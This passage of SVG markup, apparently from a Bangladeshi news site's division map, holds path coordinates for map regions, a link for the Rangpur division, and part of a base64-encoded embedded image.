			s-0.2-0.9-0.2-1.4s0.4-0.9,0.4-1.4s0.8-0.1,1.2-0.2s0.9-1.9,0.9-1.9s-0.6-0.1-1.1-0.1s-0.2-1.2-0.6-1.5s0-1.2,0-1.2l-0.1-2.8
			c0,0-0.5-1-0.9-1s-0.2-2.2-0.2-2.2l-0.6-2.5c0,0,0,0-1.2-0.1s-1.2-0.8-1.6-1.8s0,0,0.1-0.4s0.5-0.2,1.1-0.5s0.1-0.6,0-3.1
			s-0.8,0-1.6-0.1s-1.1-0.1-1.6-0.5s-0.4-1.1-0.4-1.9s0.2-1.2,0.8-2.1s1.5-0.1,2.8-0.8s1.1-0.8,1.2-1.1s-0.8-1.2-1.4-1.6
			s-1.4-0.1-1.4-0.1s0-1.1,0-2.1s-0.9-0.4-1.8,0.1s0,0-0.1,0.6s0.2,0.9,0.2,1.6s-0.8,2.2-2.1,2.5s-0.1-1.4-0.1-1.8s-0.6-1.8-0.6-1.8
			s-0.6,0.1-1.4,0.5s-0.8,0.9-1.2,1.6s0,1.2,0,1.6s0.4,1.1,0.6,1.5s1.8,1.1,1.8,1.1l0.8,0.4l-0.2,1c0,0-0.1,1-0.1,1.5s1,1.9,1,1.9
			s-0.4,1.4-0.8,1.2s-0.6-0.9-1.2-1.1s-0.4-1.4-1.1-1.8s-0.6,0.9-0.6,0.9l-0.6,1.1l0.9,1.9l1.6,1.4c0,0,0,0.8,0,1.4s-0.5,0.8-0.5,0.8
			l0.1,1.1l0.5,1.9l1.1,1.1c0,0,0,0.8,0,1.6s-0.4,1.1-0.4,1.6s1,0.1,1,0.1s0.2,0.8,0.5,1.4s0.8,0.1,0.8,0.1s0,0.6,0,1s0.4,0.9,0.4,1.2
			s0.8,0.1,0.8,0.1s0.9,0,1.6,0s0.2,1,0.2,1l-0.1,0.8c0,0,0,1,0,2s0.9,0,1.2,0s1.2-0.4,1.2-0.4l0.5,1.2c0,0,0.2,1.1,0.1,2.4
			s-0.6,0-1.5,0s-0.4,0.9-0.4,0.9s1.1,0.9,1.5,1.2s0.9,0.9,0.9,0.9s0,0.8,0,1.2s-0.2,0.5-1.1,1.4s-0.5,0.1-1.8,0.1s-1.2-0.1-1.8-0.4
			s-0.2-0.6-0.2-0.6l-0.8-0.9l-0.8,0.1v0.5v1.2l0.4,1.4l1.6,1l0.5,0.6l0.9,1l-0.4,1.4c0,0,0,0-1.1,0s-0.6-0.6-1.2-0.9
			s-0.5-0.6-0.5-0.6l-0.4-1.4v-0.4c0,0-1-1.2-1.8-1.5s-0.2-0.8-0.9-1.2s-0.9-0.5-0.9-0.5s-0.8-2.1-1.1-2.8s-0.8-1.5-0.8-1.5
			s0,0-0.2-0.4s0,0-1-0.4s0,0-0.9-0.5s-0.1-0.6-0.4-1s0.6-0.8,0.6-0.8l0.5-1v-1.8c0,0-0.6,0-1.1,0s-1.8-1.4-1.8-1.4s0,0-0.8-0.2
			s-0.6-1-0.6-1s0-1.1-0.1-1.8s-0.1-1.4-0.5-2.1s0,0-0.5,0s-1.5-0.6-1.9-0.9s0-1-0.2-1.4s0-0.6,0-0.6l-0.8-1.1c0,0-0.5-1.4-0.6-1.9
			s-0.5-1.1-0.5-1.1l-0.5-1c0,0-0.1-0.8-0.9-0.9s0-0.6,0-1s0.1-0.6,0.1-1.1s-0.2-0.8-0.6-1.2s-1.2-1.2-1.2-1.2l-0.8-0.5v-2v-1.9V101
			l-0.5-0.9l-1,0.1c0,0,0,0-0.6,0.4s-0.4,1.2-0.4,1.2l0.6,1v1.4l0.4,1.6l0.9,2.4c0,0,0,2.6,0,3.1s0.4,0.8,0.9,1.4s1.4,1.1,1.4,1.1
			l1,0.5c0,0,0,2.6,0,3.9s0.5,0.1,0.9,0.1s0.2,1.4,0.2,1.4v2.5c0,0,0.1,0.8,0.1,1.1s0.9,0,1.4,0s0.6,0.6,0.6,0.6s-0.1,1.1-0.1,1.5
			s0.1,1,0.1,1l1.1,0.6l1,0.5l-0.1,0.5l-0.2,1.6c0,0-0.2,1.1-0.4,1.5s0.1,0.9,0.5,1.2s0.8,0.9,0.8,0.9s0.9-0.2,1.2-0.2s1.4,0,1.4,0
			l0.5,1.1l0.5,0.6l0.9,0.6v0.6l-0.2,1.5l-0.1,2.4h0.6h0.8c0,0,1.1,0.2,1.6,0.2s1.1,0.6,1.1,0.6l0.2,0.9l1,0.2v0.9c0,0-0.5,0-1.4-0.2
			s-1.4,0-1.8,0s-0.5,0.9-0.5,1.2s0.2,1.6,0.2,1.6h0.9h0.8l1.2-0.9l0.8,0.5v0.9l-0.6,0.9l-0.9,0.5l-0.2,1.8l1.1,0.5l0.5-0.4l1.5,0.5
			l-0.5,1l-1.1,1.5c0,0-1.2,0.4-2,0.4s-0.8-1-0.8-1l-0.4-1.6h-0.8c0,0-0.8,0.2-1.1,0.6s0,0.8,0,1.2s0.4,0.6,0.4,0.6l0.5,1.5l1.6,0.1
			l2.1,1c0,0,0.5,1.4,0.5,1.8s-0.5,2-0.5,2l0.8,1.5l3.1,2.1l2.2,0.9l-0.4,1l-1.9,0.8l-0.4,1.6l1.1,1.4v1.1c0,0,0.4,1.2,0.8,1.4
			s0.8-0.4,0.8-0.4l0.9-1.1l0.9-1.2c0,0-0.2-1.2,0.1-2s0,0,0.5,0s0.9,0,2.8,0.1s1,0.1,1.6,0.1s0.6,0.1,1.1,0.1s0.5,0.1,0.5,0.1
			l0.1,0.5c0,0,0.4,1,0.7,1.4c0.4,0.4,0,0.9,0,0.9s1.5,0,2-0.2s1.8-0.5,1.8-0.5l1-0.5l0.2-1.9l-1.1-1.6l-1.8-0.9v-0.5l-2-0.3
			c0,0,0,0-0.1-0.5s0.1-0.8,0.1-0.8l-0.1-1.1c0,0,0,0-0.4,0s-1,0-1.4,0.1s0,1.4,0,2.1s-0.1,1.6-0.5,2.1s-0.8,0.4-1.6,0.4s-0.9,0-2-0.1
			s-0.6-0.4-0.9-1.1s0.1-0.8,0.1-0.8s0,0,0.8,0s1.2,0.2,2,0.2s0.5,0,0.9-0.1s0-0.8,0-0.8s-0.1-0.5-0.6-1.2s-1.5-0.1-1.5-0.1l-1.6-0.5
			l0.9-0.6l0.4-0.9l-0.2-1.4l-0.5-0.8c0,0,0,0-0.5,0s-0.5,0.2-0.5,0.6s-0.6,1.6-0.6,1.6L303,160c0,0-0.5,0.4-1.2,0.4s-0.5,0-1.1-0.1
			s-1-1.1-0.6-2.4s0,0,0.6-0.4s0.9-0.8,1.1-1.1s0.8-1.5,0.8-1.5v-1.4l-0.2-1c0,0,0.2-1.2,0.4-1.6s0.9-0.8,0.9-0.8s0,0,0-0.4
			s0-1.1,0-1.1l-0.5-0.2l-1.6-0.9l0.2-0.9l0.5-0.8l1.2,0.1c0,0,2,1.4,2.2,1.8s0.2,0.9,0.2,0.9s0,0.8,0.5,1.2s0,0,0.6,0
			s1.5-0.1,2.4-0.8s0,0,0-0.5s0-0.8-0.2-1.1s-0.5-0.4-0.9-0.4s-1.6-1.9-1.9-2.2s-0.9-0.9-1.9-1.5s-0.2-0.5-0.8-0.9s0.2-1.4,0.2-1.4
			l0.4-0.8c0,0,1.2,0,1.8-0.1s1.2,0,1.8,0s0.9,0.4,0.9,0.4l0.6,1.1c0,0,2.2,0,2.6,0s0.8,0.1,1.2,0.2s1.4,0.6,1.8,0.8s0,0.8,0,1.2
			s0.1,1.4,0.1,1.4l1,1.1l0.5,0.6l1.6-0.9l1.1-0.2c0,0,0-1.1,0-1.6s0-1,0-1l-0.6-0.5C317.8,142.6,317.4,142.5,316.5,142.1z"></path>
		</g>


		<g id="rangpur">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/rangpur/" xlink:href="/division/rangpur">
				<path class="st3" d="M-152-370.6c0,0,0.5,2-2.2,3.8l-1.6,1l0.2,7.5c0,0-3.2,2.5-3.2,3.4l0.2,5c0,0,0.9,1.9,1.6,1.9l1.6-0.9l0.4-3.6
				l1.8-1.4h1l1,0.9l1.1,1.1l2,0.2l4.1,0.1l1.2,0.2l0.9,0.9l1,0.2l0.5,0.5l0.4,1.5v1v1.4v1.4l0.5,1.5c0,0,0.4,1,0.9,1.2
				c0.5,0.2,1.5,1.2,1.5,1.2l0.8,0.4v0.9v1.6l-0.4,0.6c0,0-0.4,0.4-1.2,0.5c-0.8,0.1-3,0.4-3,0.4s-1,0-1.4,0c-0.4,0-1.4-0.9-1.4-0.9
				s0.2-0.5-0.1-0.5s-0.9-0.2-0.9-0.2l-0.8-0.1c0,0-0.5-0.1-0.6,0.6c-0.1,0.7-0.1,0.8-0.1,0.8l-1.2,0.8v0.8v0.4l-0.8,0.5
				c0,0-0.8,0.5-1.2,0.6c-0.4,0.1-0.9,0.1-1.2,0.2c-0.3,0.1-0.9,0.1-0.9,0.1l-3.4,3l-0.6,0.8l-1.5,1.3v0.8l-0.1,0.6
				c0,0-0.2,1.1-0.2,1.5s0.8,5.4,0.8,5.4l-0.9,0.4l-0.2,1.2l-1.4,0.4l-0.6,0.4c0,0-0.2,0.4-0.8,0.4c-0.6,0-1.4,0.1-1.9,0.2
				c-0.5,0.1-1.3,0.2-1.3,0.2s-0.4,0.2-0.9,0.2s-3,0.4-3.4,0.4c-0.4,0-0.8,0-1.5,0c-0.7,0-1.4,0-1.4,0l-0.6,1.5v1.4l-0.4,0.6l-0.5,1
				c0,0-0.1,0.4-0.5,0.4c-0.4,0-0.6,0-1.2,0s-1.2,0-1.8,0c-0.6,0-0.5,0-0.5,0l-1.1,0.5v0.6c0,0-0.2,0.2-0.4,0.6
				c-0.2,0.4-0.2,1.3-0.2,1.3l-0.4,1.1v0.8l-0.6,1.1l-1.5,1.2l-0.5,0.4l0.1,1l0.5,0.6l2.4,1.3l0.5,2.2l0.2,0.5v1.1v0.5
				c0,0-0.5,0.6-0.9,0.9c-0.4,0.3-1.1,0.9-1.1,0.9c-0.7,0.7-1.7,0.8-1.7,0.8l-1,1.2l-0.4,0.9l-1.4,1.9l-0.8,1.2l0.2,0.6v2.4l0.2,0.8
				l0.1,1.1c0,0-0.2,0-0.9,0.5c-0.6,0.5-1.6,1.1-1.6,1.1l-1,1.1l-0.2,0.5v0.6v0.9l0.4,0.9l0.5,0.5h0.9c0,0-0.1,1.1-0.1,1.6
				s-0.1,1.4-0.2,2c-0.1,0.6-0.2,1.4-0.1,1.8c0.1,0.4,0,0.8,0.2,1.2c0.2,0.4,0.4,1,0.4,1l0.9,1.2l0.9,0.6l0.9,3.6c0,0,1.1,0.4,1.4,0.8
				c0.3,0.4,1.4,1.5,1.4,1.5s-0.1,0.4,1.4-0.1s0.8,0,1.5-0.5c0.7-0.5,1.2-0.6,1.2-0.6l0.9-0.6c0,0,0.4,0.4,1.1-0.1
				c0.7-0.5,0.2,0.2,0.8-0.5c0.6-0.7,0.1-0.6,0.5-0.8c0.4-0.2-0.2,0.1,0.4-0.1c0.6-0.2,0.6-0.2,1.1-0.5c0.5-0.3,0.1-0.4,1.2-0.4
				c1.1,0,1.1,0,1.1,0h0.8c0,0,0.2,0.1,0.8,0.5c0.6,0.4,1.1,1,1.1,1l1.1,0.9c0,0-0.4,1,0.2,1.2c0.6,0.2,1.8,0.6,1.8,0.6l0.6,1.8
				c0,0,0.6,2,1.1,2.1c0.5,0.1,8.8,9.9,14.5,11.8l1,1.8c0,0-0.4,0.8-0.4,1.2s-0.6,1.6-0.6,1.6l-0.6,0.4l-0.8,1.1l0.8,1.1l0.2,1.4
				l0.9,0.1l0.1,0.8c0,0-0.1,0.9,0.2,1s-0.5-0.2,0.4,0.1c0.9,0.3,0.8,0.5,1.4,0.5s0.6,0,0.6,0s0,0.1,0.6,0.1c0.6,0,0.6,0,0.6,0h0.6
				l1.2,0.8l0.1,0.9l0.4,2.8l-0.1,1.1l0.5,0.5c0,0,0.9,0.6,1.4,0.6s1.6,0,1.6,0h0.8l0.5,0.6l0.6,2.4c1.5,0.5,1.5,0.5,2.1,0.5
				c0.6,0,0,0.2,1.9,0.4s1.1,0,1.9,0.1c0.8,0.1,1.6-0.4,1.6-0.4s0.1-0.1,0.8,0.1s0.6,0.2,0.6,0.2s0.2,0.8,1,0.8s0.9,0.1,1.4,0.1
				s0.5,0,0.5,0l0.8,2.5l1.4,1.1c0,0,0.2,0,0.9,0s1.2-0.2,1.2-0.2s0-0.4,0.5-0.4s1.9,0,1.9,0l1.1-1.8l0.1-0.9l5.2,0.1v-1.2l-0.1-1.1
				l2.4-0.4h1.8h0.6l0.9,0.9l-0.5,1.2c0,0-0.4,0,1.1,0.9s2,1.5,2,1.5v1.4c0,0,1.2,2,1.2,2.5s0.6,2.1,0,2.2s-1.6,0.9-1.6,0.9l-0.8,1.1
				l-0.1,0.5l-0.1,0.8l-0.4,1l1.6,0.1l0.4,2.8l2.1,1.9l1.5,2.5l0.9,2l2.2-0.1h1.1c0,0,1.2,1.1,1.5,1.5s0.9,1.1,0.9,1.1l1.2,0.5
				c0,0,0.6,0.1,1.6,0s1.2,0,2-0.1S-86-199-86-199s-0.2-1.1,0.4-1.1s2.1-0.1,2.1-0.1c0.9,0.8,1.4,0.6,1.5,1.1s0.1,2.2,0.1,2.2l-0.2,2.2
				l-1.1,1.8l-0.9,1.2l0.5,0.4l2.2,1.8l0.1-1.2c0,0,0.6-0.2,1.2-0.2s1-0.1,1.6-0.1s1.6-0.2,2,0s2.8,2,2.8,2s-0.8,1.1-0.4,1.1
				s1.1,0.2,1.5,0.2s2.5,0.4,2.5,0.4s0.9,0,1.5-0.2s2.5-0.2,2.5-0.2l3.1-0.1c0,0,1.1-0.1,1.8,0.4s1.2,0.8,1.2,1.2s-1.2,2.5-1.2,2.5
				h-1.6l-0.6,0.4c0,0-0.1,0.1-0.1,0.9s-0.8,1.8,0,2.2s0.8,0.6,1.5,1s0.6,0.4,1.6,0.9s1.9,1.2,2,1.6s0.9,1.4,0.9,2s-0.4,1.1,0.2,1.8
				s0,1,1,1.6s1.8,2.1,2.1,2.1s4.1-1,4.5-1.1s1.1-0.8,1.5-0.8s0.6-0.5,0.6-0.5l1.6,0.5c0,0,0.1,0.2,0.8,0.5s0.6-0.1,1.1,0.8
				s0.9,1.8,0.9,1.8s0-0.8,0.5,0.6s0.5,1.6,0.5,2s-0.6,1.6,1,1.6s1,0.2,1.6,0s1-1.1,1.5-1.5s0.6-0.6,1.2-1s1.4-0.9,1.9-0.9
				s1.8,0.1,2.4,0.6s0.1,0.4,1.9,1s0.5,0.2,1.8,0.6s1.8,0.5,2.1,0.9s-0.4,1,1.1,1.5s0.6-0.4,2,0.5s1.9,1.1,1.9,1.1s-0.4,0.4,1.2,0
				s1.6-0.2,2.6-0.9s1.9-0.9,2.8-1.4s1-0.9,1.5-1s0.8-0.8,0.8-0.8s0.5-0.2,0.5-0.6s-0.5-2.5-0.5-2.5l-0.2-6.9l-0.2-1.1l0.5-0.8
				c0,0,0.8-0.2,0.9,0.1s0.2,1.2,1.1,2s1.6,1.2,1.6,1.2s0.5,0.2,0.5,0.8s0,0.8,0,1.6s0.4,2,0.4,2s-0.6,0.1,0.6,0.4s2-1.1,2-1.1
				s-0.5-0.8-0.2-1.9s-0.9-1.4,0.5-2.5s2.2-2,2.2-2v-4c0,0-0.8-1.9-0.8-2.2s0.1-2.5,0.1-2.5l-2.6,0.2c0,0-0.4,0.4-0.5,0.8
				s0,0.5-0.6,0.8s-1.1,0.5-1.1,0.5l-1.5,1.5l-1.1,1.2v1.4l-0.9-0.5l-0.6-1c0,0-0.8-1-0.4-1.5s0.9-1.5,0.9-1.5s0.8-1,1.5-1.6
				s1.2-0.8,2.2-1.1s1.2,2,1.5-0.9s0.2-2.1,0.2-2.9s-0.8-3.4-0.8-3.4l-1-2v-1.1l-0.2-1.5l-0.4-1.1l-0.1-1.5l0.2-1.9l0.9-1.5l1.1-1.2
				l0.8-0.5l0.4-0.9l0.4-1l0.5-1l1-0.8l0.9-0.4l0.2-1.6v-2.5l-1.1-1.2l-1.4-0.2l-0.4-0.8l-0.9-0.8l-0.2-0.9l0.5-1.6l-0.1-2.2v-1.1
				l-0.4-1.1l-1.5-1l-2.2-1h-2.2l-1.9,0.1h-0.9l-0.9-1.1l-1.5-0.5l-0.8-1.6l-0.6-1.5l-0.6-1.8l-0.2-0.6c0,0,0.1-0.6,0-1s0-3.2,0-3.2
				l0.1-1.4l-1.1-0.9l-1.4-0.6l-0.4-1.8v-1.1l0.4-1.1l0.5-0.6l1-0.4h0.9l0.8,0.4l0.4,1.1l0.1,1.8v1l0.8,1l-0.1,6.4l1.6,1.5l1.6,2.1
				l0.1,1l2,1c0,0,0.8,0.1,1.1,0s-0.5,0.1,0.4-0.1s1.1-0.4,1.6-0.4s1.2,0.1,1.6,0.1s1.1,0,1.1,0l0.9,0.1l0.6,0.5c0,0,0.5,0.4,0.5,0.8
				s0,0.8,0,1.1s0,1.1,0,1.1s0.1,0.9,0.5,1.5s0.4,2.1,0.4,2.1s0,1,0,1.4s0,0.9,0,0.9l1.2-0.9l0.6-0.8c0,0,0.4-1.1,0.5-1.5
				s0.4-1.5,0.4-1.5s0.6-0.9,0.2-1.2s-0.6-1.4-1-1.5s-1-0.9-1-0.9l-0.4-1.5l-0.4-0.9v-0.9c0,0,0.2-0.6,0.6-1.2s0.2-0.5,0.6-1.1
				s0.5-0.9,0.8-1.6s0.6-2.4,0.6-2.8s0-1.4,0-1.9s0-1.5,0-1.5l-0.1-0.9l1.2-0.4c0,0,0.2-0.1,0.8-0.4s0,0.1,0.5-0.2s0.9-0.5,0.9-1.1
				s0.2-1.9,0.2-2.8s-0.1-1.6-0.1-2.8s0-2,0-2.4c0-0.4,0.2-0.8,0.2-1.2s0-0.9,0.1-1.4s-0.1-1.1,0.2-1.8s1.2-2,1.2-2l0.9-1.5l0.2-1v-1
				L4-261.9l-0.9-0.6l-0.4-1.4l-0.2-0.9l-0.2-0.8l0.4-0.6l0.2-1.9l0.5-0.9l0.8-1.1c0,0,0-0.4,0.4-0.8s0.8-0.5,0.9-1s0.1-1.2,0.1-1.2
				l0.1-0.8l0.5-0.9l0.2-1.8L5.6-278l-0.4-1.1l-0.6-1.2l-0.5-0.9v-1.1l1.4-0.6H6c0.8,0,0.8,0,0.8,0s1.4,0.2,1.4,0.8
				c0,0.6-0.2,1-0.2,1.4c0,0.4,0.4-0.5,0,0.4s-0.4,1.4-0.4,1.4s-0.1,0.4,0.5,0.4s1.4-1,1.4-1l2.2-1.1c0,0,0-0.8,0.4-1
				c0.4-0.2,0.9-0.8,1.2-0.9c0.3-0.1,0.6-0.2,1-0.4s1.1-0.2,1.1-0.2l1.1-0.9l0.1-1l0.8-0.9l0.5-1.5l-2-0.5h-1.4l-0.5,0.4l-1-0.4
				l-0.8-0.1l-0.2-1.2l-0.4-1.9c0,0,0.5-0.8,0-1c-0.5-0.2-1.2-1.2-1.2-1.2l-1.5-0.1c-0.6,0-0.6,0-0.6,0l0,0l-0.5-0.4l-0.1-1.5v-1
				c0,0-0.5-0.6,0.1-0.8c0.6-0.2,0.6-0.1,0.6-0.1s0.6-0.9,0.9-1.2s0.2-0.9,0.2-0.9l0.4-0.5v-1.7c0,0-0.6-0.2-1-0.2s-0.9,0-0.9,0l-1-0.6
				l-0.8-0.9L5.7-304l-1.1-0.6v-0.9v-1.2v-1.6L3-308.9H2.4h-2.6h-0.5c0,0-0.2,0-0.6,0s-0.4,0-0.4,0l-0.8-0.2l-0.5-0.6l-0.6-0.8l0.1-0.9
				l0.8-0.5l0.5-0.4c0,0,0.1-0.6,0.1-1c0-0.4,0-1.4,0-1.8s0-1.5,0-1.5l-0.4-1L-4-318l-1-0.4l-0.9-0.2h-1.9l-0.4,0.6l-0.5,0.8l-0.6,1.5
				l-0.8,0.8l0.9,1l1.2,1.4h0.9c0,0,0.5,0,0.6,0.4s0.1,1.4,0.1,1.4s-0.5,0-0.9,0.2s-1,0.4-1,0.4l-1-0.2l-0.4-0.9h-1.1l-1,0.8
				c0,0,0.2,0.2-0.2,0.6c-0.4,0.4-0.9,1.8-0.9,1.8l0.6,1.6l2.1,0.4l0.9,0.4c0.6,1.4,0.6,0.6,0.6,1.4c0,0.8-0.6,1.2-0.6,1.2
				s-0.6,0.4-1.5,0.5c-0.9,0.1-2.1,0.1-2.1,0.1l-0.8,0.2l0.5,1.4c0,0,1.2,0.5,1.6,0.5s1,0.1,1.8,0.2s1.1-0.6,1.5,0.2
				c0.4,0.8,0.5,1.5,0.5,1.5s0,1.6-0.8,1.9s-0.5-0.5-2,0.5s-1.1,1.4-1.9,1.5s0.1-0.4-0.8,0.1s-0.9,0.5-0.9,0.5s-1.8,0.4-0.1,0.6
				c1.7,0.2,3.4,0.2,3.4,0.2h0.5l-0.8,1.2c0,0-0.1,0.2-1,0.6s-0.9,0.4-0.9,0.4s-0.8,0.6-0.8,1c0,0.4,0.1,0.1-0.1,1
				c-0.2,0.9-0.1,0-0.2,0.9c-0.1,0.9,0.4,0-0.1,0.9s-0.8,1.5-0.8,1.5L-16-285c0,0,0,0.9-0.6,1c-0.6,0.1-0.2,0.2-1.1,0.2
				s-2.5,0.5-2.5-0.1c0-0.6-0.4-1.1-0.4-1.5c0-0.4,0-0.6,0-1.1s-0.2-2-0.2-2s0.5,0-1-0.5s-1.1-0.9-2.9-0.9s-2.8-0.5-2.9,0.2
				s0.2,0.2-0.1,0.8c-0.3,0.6,0.4,0-0.4,0.5s-1.6,0.4-1.8,0.8s1.5,0.8-0.1,0.4c-1.6-0.4-0.5,0.2-1.6-0.4s-1,0.2-1.1-0.6
				s0.1-0.8-0.1-1.8s-0.5-1.8-0.5-1.8s-0.1-0.9-0.5-0.9s-1.4-1.1-1.5,0s-1.1,0.8-1.1,0.8s0.2,0.6,0,1c-0.2,0.4-0.8,1.9-0.8,1.9
				s-1,0.4-1.6,0.2c-0.6-0.2-1.4-0.2-1.4-0.2l-0.9-0.4c0,0-0.1-0.4-0.1-0.8s-0.2-1.1-0.2-1.1H-42c-0.5-0.4,0.2-0.1-0.5-0.4
				s-1.4-0.1-1.4-0.1c-0.5,0.1-0.5,0.1-0.5,0.1l-1.4-0.4v-3.4c-0.8-0.2-0.9,0-1.2-0.2s-1.2-1-1.2-1l-0.8-0.5c0,0-0.6,0-1.4,0
				s-0.1,0-0.8,0s-1.1-0.8-1.1-1.6c0-0.8,0-2.2,0-2.2s0.2-0.8,0-1.1s-1.9-2-1.9-2s-1.1-0.6-2.1-0.8c-1-0.2-0.4,0-1.5-0.2
				s-2.1-0.8-2.5-0.8s-0.4,0-0.4,0l-1.4-0.1h-1l-0.9-0.8l-1-1.5l-0.5-0.4l-0.6-1.1l-0.6-1v-9.2l-0.4-0.9l-0.9-1.5c0,0-1-2-1.4-2.2
				c-0.4-0.2-0.6-1-1.1-1.4c-0.5-0.4-1-1-1.4-1.5s-0.6-1.1-0.6-1.6s0-1.4,0-1.4s0.9-0.9,1.5-0.9s1,0,1.4,0s1,0.2,1,0.2l0.6,0.7v0.5
				c0,0,1.4,0.8,1.5,0.4s0.8-1.4,0.8-1.4v-1.2c0,0-0.1-0.4-0.4-0.8s-0.6-1.1-0.6-1.1l-1.1-0.9l-1.5,0.8l-1.5,0.1h-1l-0.8-0.1l-0.5-0.5
				c0,0-0.2-1-0.2-1.5s0-2,0-2c-0.6-0.4-1.2-0.4-1.6-0.4s-1.2,0-1.2,0l-1-0.6l-0.5-1L-78-341l-1.8-0.9l-0.4-0.6v-1l-1.1-0.5l-1.9-0.5
				l-0.9-0.9l-0.1-1.5v-0.9c0,0-0.5-0.1-1-0.1s-1.2,0-1.2,0s-1-0.2-1,0.1c0,0.3-1.2,2-1.2,2s-0.8-0.4-1.4,0.5c-0.6,0.9-1.4,1.5-1.4,1.5
				s-0.2,0.6-0.5,1.1s-0.4,1.4-0.4,1.4l-0.2,1.6l0.9,1.2l0.1,0.8h2.1h0.8c0,0,1,0.6,0.9,1.2s-0.2,1.9-0.2,1.9l0.9,1
				c1.8,0,2.4-0.1,2.4-0.1h0.9c0,0-1-1.2,0.4,0.9c1.4,2.1,1.2,3.2,1.2,3.2l-0.1,1.2l1.9,0.1l1.5,0.8l1.6,0.1c0,0,0.2,0,0.2,0.5
				s-0.5,0.9-0.5,0.9l-0.6,1.5c0,0,0.1,0.1,0.8,0.2c0.7,0.1,1.8,0.2,2.1,0.2s0.8-0.1,0.9,0.2c0.1,0.3-0.1,2.2-0.1,2.2l-1.1,1.5l-1,1.1
				l-2.4,0.1c0,0-1.9,0-2.2,0s-1.1,0.5-1.9,0.5s-2.1-0.1-2.1-0.1h-0.5l-0.8-1.2l-1.2-1.1l-0.6-1l-0.4-2.1l-1.2-1.1l-0.1-0.5l-0.9-0.5
				l-2.2-0.6l-2,0.2l-1,0.4l-0.2,1.2l-1,0.8l0.1,1.5l-0.2,1.6l-0.6,1c0,0-0.9,0-1.2,0s-0.8,0.2-1.1,0s-1.8-1.4-1.8-1.4s-0.6-2-0.6-2.4
				c0-0.4-0.1-1.5-0.1-1.5l-0.6-1.8l-1.4-0.6l-0.5-0.2l-0.9-0.5l-1.5-0.2l-3.4,0.7l-1.4,1.1l-1.6,0.8l-1.1,1.5l-1.4,1.1
				c0,0-1.6,0.6-2.1,0.6s-1.9-0.5-1.9-0.5l-0.4-2.1v-1.8l1.4-1.8h0.5h0.6h0.6l1.2-0.5c0,0,0.4-0.6,0.9-0.9c0.5-0.3-0.6,0,0.5-0.2
				c1.1-0.2,2.5-0.2,2.5-0.2l0.2-4.2l-1.8-0.2l-1.6-0.1c0,0-0.5-0.5-1-0.8c-0.5-0.3-1.1-2.1-1.1-2.1l0-1.3v-1.1l-0.5-1.5l-0.9-0.1
				l-0.5-0.1l-0.1-2l-0.1-0.5l-1.5-0.4h-1.4l-1.2-0.3l-0.9-1.1l0.9-1v-1.5l-0.8-1.1l-2.4-1l-0.8-0.3l-1.1,1.1l-0.7,0.5l-0.5,0.5h-0.9
				l-7.2-6c0,0-0.4-0.9-1.1-0.9s-0.8-1-0.8-1l-0.6-2.1l-1.9-0.1c0,0-0.6,0-1-0.1s-0.6-0.2-1.5-0.5c-0.9-0.3-0.9-0.2-0.9-0.2
				s-1.4-0.6-1.5-1c-0.1-0.4-0.2-1-0.2-1s0-0.5-0.1-0.9c-0.1-0.4-0.4-2.8-0.4-3.1c0-0.3,0-2.5,0-2.5l-0.1-1.5l-0.6-0.8
				C-149.4-371.1-151.4-371-152-370.6z"></path>

				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="86" height="43" xlink:href="[data-uri]
					GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACgdJREFUeNrsmwmT2kgShSUhIY6m
					T9s7szG7+/9/2ezabTc0IARCqoWJl45v06WGZtsRc5iICmhdlfkqj5dZ6iT58fkun/SMc+kbzhfc
					91vLHb6z/Gfrk/YIHRtvIUQ4A9zQcy4mS9qjYPrCPW8Jamx8A6z9zjQGGP+vcDZp50bM0roIsDZ/
					hu/M3d85YDOMtwQ3QM5Ww35/BdcDa4AONcrDKA4jv3D1vRD7w2j07QEMTlgTMsUC5xr2d6ZrqGBw
					19r1yRsbyFGHncZWen2V27tMLkAnhzE7jCv9HupcdmbcS517thCg1vcewCUQdgvwDaQCC11iwQdO
					Sd5zvGak7xyW+9o4nkaMZC89VhrLw9gA3I43mwJHIG8P491hPOj3VOeyHnD7YrKtbiNB1hKk1jEK
					3grU4zWVfnead6xFtoUeC7CBe37snrEWJXMLfgrULGLlAYt/BPPzYTxqLATub97oXdxW+ijQ/WH8
					/TDeH8Y1FImByLjMmBZgTWsJY6vbYs5E4ByPP0nItUAayXvutMgzgVtqrg731gB2gmsLhI3g4nvM
					OKgL9emkSyVQS+mx0bGd/v7NRWIxtpSVzqTMrVY+d5NlsPQC8TgHsKb00VKf9b2Fyxqwe4F5XP0v
					WoBO897Lg+4k0whz+HjX6ZxZ7EhzWIzfIxYmEcPy+hSw3k6Lt5AXHH/PEW6+RoC8hz5QiEZjoHN2
					T46YPJIiY/0ewprMWksdn+p45hKLxa1bAfus6yYC9r3OjRACPM3ppFwBuTI9eyM5GL8Tx4ByxOaJ
					vkd6Xqp717pv4UD/nySXuyRDt1oIqERmPnZsocR5A3Lo4l+r4w0WgfE8d3Pv4forWOydwJ3iebUW
					LehZJeRjsm20SBZmnuUxJlvhjCOD/CX0SZEgU5eQv2E63mIZmHNdWLmkMZGCV7DgMTI8+WOANdpI
					AGwKqpRKQbPKKx0vFeOvdb4VqJVGAuZiIYzub4twBPVXxcaN7isw1xWMpIvw4dQBajnDkvEe94U8
					ws+2MG9zT5v42sWwxNEYs7pBhGZZckmhdEDAz2B1KVwvR9Ike6iklH3GCAOW2Mwy1wov/zmMTzo+
					0IJ0uj5EjKLD4pg8lryWANao1tfCJ+8h6FuX6YdwuTFAnunvQs/YIcNbmDHuutEYRGJrg+OMlzsk
					ukzW1br42tcj8F64BpVrETun0uVG31OnT3AxtgYLqBCSWrKN/EQ9b3FmJk77NyWRBwkxgYXVGoxb
					A4CzhaUw2/oS1bzkWaPVPK3ChCXNEWQdOS+xOMgQ1MHVBwLyPfS5gZGkCDcZ5A3gyw1iK0ENMWAT
					VGAE9OfD+Ie+34HXkn9usMIlyLlZ7Q6ewGSTO/JudMZo115ypJBphNDRuUS1lqIDKG5GYslpKj1+
					0veNnkl91pLFFs4suXa0LcZOvgE2heJWgR2t9JfD+KcEuYVClQQwUl/p4VNl8Vs9yzhmDSWHzlKZ
					FI6g/luJxuL+GAVCiXBimboSIIXL5HtY6gzFxk/S7Rb5olbc/KK5LYZf6Z4r5wGhrxvXB2wOq7tz
